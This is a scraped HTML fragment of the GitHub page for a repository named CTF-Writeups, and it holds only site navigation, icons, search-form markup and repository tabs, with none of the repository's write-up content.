<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="119350190" data-scoped-search-url="/nguyenduyhieukma/CTF-Writeups/search" data-owner-scoped-search-url="/users/nguyenduyhieukma/search" data-unscoped-search-url="/search" data-turbo="false" action="/nguyenduyhieukma/CTF-Writeups/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="tx7/wcCsJOpxm5ex+KP2eCBnd5qBbimHuQTx3tlKLRIYmtERLz69DqabjlmLaM8e9NL/Fa1WxGrr7bWfYFfEnA==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> nguyenduyhieukma </span> <span>/</span> CTF-Writeups
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>3</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>75</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/nguyenduyhieukma/CTF-Writeups/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights 